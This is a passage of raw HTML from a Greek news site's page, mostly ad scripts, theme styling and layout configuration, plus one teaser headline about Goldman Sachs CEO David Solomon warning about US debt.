     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_146 ">
<style scoped>.tdi_146{width:300px!important;height:250px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Periodista.gr - Box Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="3681684526"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 ">
<style scoped>@media(min-width:1141px){.tdi_148{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{display:none!important}}</style><div class="td-fix-index"><script src="https://bs.serving-sys.com/Serving/adServer.bs?c=28&cn=display&pli=1080075193&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&w=300&h=250&ord=[timestamp]&ifrm=1&z=0"></script>
<noscript>
<a href="https://bs.serving-sys.com/Serving/adServer.bs?cn=brd&amp;ns=1&amp;pli=1080075193&amp;gdpr=${GDPR}&amp;gdpr_consent=${GDPR_CONSENT_68}&amp;us_privacy=${US_PRIVACY}&amp;Page=&amp;Pos=-924880930" target="_blank" rel="nofollow noopener">
<img decoding="async" src="https://bs.serving-sys.com/Serving/adServer.bs?c=8&cn=display&pli=1080075193&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&Page=&Pos=-924880930" border=0 width=300 height=250></a>
</noscript></div></div></div></div></div></div><div id="tdi_149" class="tdc-row"><div class="vc_row tdi_150  wpb_row td-pb-row" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}.tdi_150:before,.tdi_150:after{display:table}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_154 ">
<style scoped>.tdi_154{padding-top:20px!important;padding-bottom:20px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Display New Billboard (homepage) -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="5287764274"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div id="tdi_155" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_156  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_156,.tdi_156 .tdc-columns{min-height:0}.tdi_156,.tdi_156 .tdc-columns{display:block}.tdi_156 .tdc-columns{width:100%}.tdi_156:before,.tdi_156:after{display:table}.tdi_156{margin-top:220px!important;margin-bottom:60px!important;padding-bottom:60px!important;position:relative}.tdi_156 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_156{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-top:150px!important;margin-bottom:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_156{margin-top:170px!important;margin-bottom:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_155_rand_style td-element-style" ><style>.tdi_155_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_158  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158>.wpb_wrapper,.tdi_158>.wpb_wrapper>.tdc-elements{display:block}.tdi_158>.wpb_wrapper>.tdc-elements{width:100%}.tdi_158>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_158>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-top:0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_159 td-pb-border-top td_block_template_13 td-fix-index"  data-td-block-uid="tdi_159" >
<style>.tdi_159 .td-block-title>a,.tdi_159 .td-block-title>span{color:#000000!important}.tdi_159 .td-block-subtitle{color:#f7f7f7!important}.tdi_159{margin-top:-220px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_159{margin-top:-170px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159{margin-top:-155px!important}}</style>
<style>body .tdi_159 .td-block-title a,body .tdi_159 .td-block-title span{font-family:Open Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_159 .td-block-title{text-align:center}body .tdi_159.td_block_template_4 .td-block-title>*:before,body .tdi_159.td_block_template_17 .td-block-title:after,body .tdi_159.td_block_template_13 .td-block-subtitle,body .tdi_159.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_159.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_159.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_159.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:1019px) and (max-width:1140px){body .tdi_159 .td-block-title a,body .tdi_159 .td-block-title span{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_159 .td-block-title a,body .tdi_159 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Stories</span><div class="td-block-subtitle">TOP</div></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_160 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_160{margin-top:-10px!important;margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_160{margin-top:-20px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_160{margin-bottom:30px!important}}</style>
<style>.tdi_160 .td-image-wrap{padding-bottom:70%}.tdi_160 .entry-thumb{background-position:center 50%}.tdi_160 .td-image-container{flex:0 0 48.6%;width:48.6%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_160 .td-image-container,.ie11 .tdi_160 .td-image-container{flex:0 0 auto}.tdi_160 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_160 .td-module-meta-info,.ie11 .tdi_160 .td-module-meta-info{flex:1}body .tdi_160 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_160 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_160 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_160 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_160 .td_module_wrap{float:right}.tdi_160 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_160 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_160 .td-post-vid-time{display:block}.tdi_160 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa}.tdi_160 .td-post-category:not(.td-post-extra-category){display:none}.tdi_160 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_160 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_160 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_160 .td-read-more{display:none}.tdi_160 .td-author-date{display:inline}.tdi_160 .td-post-author-name{display:none}.tdi_160 .entry-review-stars{display:inline-block}.tdi_160 .td-icon-star,.tdi_160 .td-icon-star-empty,.tdi_160 .td-icon-star-half{font-size:15px}.tdi_160 .td-module-comments{display:none}.tdi_160 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_160 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_160 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_160 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_160 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_160 .td-post-author-name a{color:#000000}.tdi_160 .td-post-author-name:hover a{color:#ec3535}.tdi_160 .td-post-date,.tdi_160 .td-post-author-name span{color:#000000}.tdi_160 .td-module-meta-info,.tdi_160 .td-next-prev-wrap{text-align:left}.tdi_160 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_160 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_160 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 10px 0 0;padding:4px 6px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_160 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_160 .entry-title{margin:0 0 8px 0;font-family:Open Sans!important;font-size:26px!important;line-height:1.1!important;font-weight:700!important}.tdi_160 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_160 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_160 .td-editor-date,.tdi_160 .td-editor-date .td-post-author-name a,.tdi_160 .td-editor-date .entry-date,.tdi_160 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_160 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_160 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .td-module-meta-info{padding:0 0 0 15px}.tdi_160 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_160 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_160 .td-module-container:before{bottom:-7.5px}.tdi_160 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_160 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap .td-module-container:before{display:block!important}.tdi_160 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_160 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_160 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_160 .entry-title{margin:0 0 6px 0;font-size:19px!important}@media (min-width:768px){.tdi_160 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .td-image-wrap{padding-bottom:90%}.tdi_160 .td-module-meta-info{padding:0 0 0 10px}.tdi_160 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_160 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_160 .td-module-container:before{bottom:-5px}.tdi_160 .td-icon-star,.tdi_160 .td-icon-star-empty,.tdi_160 .td-icon-star-half{font-size:10px}.tdi_160 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_160 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap .td-module-container:before{display:block!important}.tdi_160 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_160 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_160 .td-module-exclusive .td-module-title a:before{margin:-2px 8px 0 0;font-size:11px!important}.tdi_160 .entry-title{margin:0 0 4px 0;font-size:17px!important}.tdi_160 .td-editor-date,.tdi_160 .td-editor-date .td-post-author-name a,.tdi_160 .td-editor-date .entry-date,.tdi_160 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_160 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_160 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_160 .td-image-container,.ie11 .tdi_160 .td-image-container{flex:0 0 auto}.tdi_160 .td-module-container{flex-direction:column}.ie10 .tdi_160 .td-module-meta-info,.ie11 .tdi_160 .td-module-meta-info{flex:auto}.tdi_160 .td-module-meta-info{max-width:100%;padding:20px 0 0 0}.tdi_160 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_160 .td_module_wrap{float:right}.tdi_160 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_160 .td-module-container:before{bottom:-15px}.tdi_160 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap .td-module-container:before{display:block!important}.tdi_160 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_160 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_160 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_160 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_160 = new tdBlock();
block_tdi_160.id = "tdi_160";
block_tdi_160.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"2","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"21","f_title_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title_font_line_height":"1.1","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCIsInBob25lIjoiMjBweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiOTAifQ==","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","category_ids":"","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","image_width":"eyJhbGwiOiI0OC42IiwicGhvbmUiOiIxMDAifQ==","excl_margin":"eyJhbGwiOiItNHB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMnB4IDhweCAwIDAifQ==","excl_padd":"4px 6px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_160","tdc_css_class":"tdi_160","tdc_css_class_style":"tdi_160_rand_style"}';
block_tdi_160.td_column_number = "3";
block_tdi_160.block_type = "td_flex_block_1";
block_tdi_160.post_count = "2";
block_tdi_160.found_posts = "7005";
block_tdi_160.header_color = "";
block_tdi_160.ajax_pagination_infinite_stop = "";
block_tdi_160.max_num_pages = "3503";
tdBlocksArray.push(block_tdi_160);
</script><div class="td-block-title-wrap"></div><div id=tdi_160 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-ceo-%cf%84%ce%b7%cf%82-goldman-sachs-%cf%80%cf%81%ce%bf%ce%b5%ce%b9%ce%b4%ce%bf%cf%80%ce%bf%ce%b9%ce%b5%ce%af-%ce%ad%cf%81%cf%87%ce%b5%cf%84%ce%b1%ce%b9-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81/" rel="bookmark" class="td-image-wrap " title="Ο CEO της Goldman Sachs προειδοποιεί: «Έρχεται λογαριασμός» για το χρέος των ΗΠΑ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2022/09/goldmansachs-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-ceo-%cf%84%ce%b7%cf%82-goldman-sachs-%cf%80%cf%81%ce%bf%ce%b5%ce%b9%ce%b4%ce%bf%cf%80%ce%bf%ce%b9%ce%b5%ce%af-%ce%ad%cf%81%cf%87%ce%b5%cf%84%ce%b1%ce%b9-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81/" rel="bookmark" title="Ο CEO της Goldman Sachs προειδοποιεί: «Έρχεται λογαριασμός» για το χρέος των ΗΠΑ">Ο CEO της Goldman Sachs προειδοποιεί: «Έρχεται λογαριασμός» για το χρέος των ΗΠΑ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T18:14:06+02:00" >02/11/2025 18:14</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Ο CEO της Goldman Sachs, David Solomon, προειδοποιεί ότι το χρέος των ΗΠΑ των 38 τρισ. δολαρίων θα γίνει πρόβλημα αν δεν αυξηθεί η ανάπτυξη. Δηλώνει ωστόσο αισιόδοξος για την οικονομία και το δολάριο</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
